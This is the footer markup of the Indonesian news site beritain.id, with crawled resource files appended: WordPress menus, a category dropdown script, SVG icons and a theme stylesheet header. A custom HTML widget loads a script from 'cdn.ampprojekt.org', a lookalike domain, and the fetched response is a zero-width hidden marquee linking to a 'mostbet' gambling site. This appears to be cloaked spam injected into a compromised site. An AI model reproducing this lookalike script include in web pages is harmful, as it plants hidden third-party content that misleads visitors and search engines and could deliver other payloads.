				<a itemprop="url" href="https://www.beritain.id/di-awal-tahun-2026-jasa-raharja-karawang-dorong-kolaborasi-keselamatan-melalui-forum-komunikasi-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/14-2a-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/di-awal-tahun-2026-jasa-raharja-karawang-dorong-kolaborasi-keselamatan-melalui-forum-komunikasi-lalu-lintas/">Di Awal Tahun 2026, Jasa Raharja Karawang Dorong Kolaborasi Keselamatan melalui Forum Komunikasi Lalu Lintas</a>
				</h2>
									<div class="post-bottom-main-date">
						14 Januari 2026					</div>
							</section>
		</article>
	</li>
	</ul>

		</div><!-- posts-bottom-main-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,113)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,441)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="dab81e1e256559ab580fa537-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="dab81e1e256559ab580fa537-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="dab81e1e256559ab580fa537-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="dab81e1e256559ab580fa537-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="dab81e1e256559ab580fa537-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="dab81e1e256559ab580fa537-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="dab81e1e256559ab580fa537-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="dab81e1e256559ab580fa537-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="dab81e1e256559ab580fa537-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="dab81e1e256559ab580fa537-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="dab81e1e256559ab580fa537-text/javascript"></script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dab81e1e256559ab580fa537-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 00:50:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T
body_size: -90
content:
<marquee style='position:absolute;width:0;'>
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
</marquee>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pRB8kUOTWnJ7Ebb0pXVoTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768668632429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4
body_size: 9
content:
/*
Theme Name: Raylight
Theme URI: https://digitalkit.id/raylight
Author: Digitalkit
Author URI: https://digitalkit.id/
Description: Raylight adalah tema WordPress premium untuk para profesional. Dengan desain modern dan responsif, tata letak yang memukau dengan banyak judul dan bagian, serta memiliki speed yang cepat, ini adalah tema yang memungkinkan Anda bersaing dengan pemain top di niche Anda!
Version: 1.3.4
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: raylight
Tags: custom-background, custom-logo, custom-menu, featured-images, translation-ready

Raylight is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
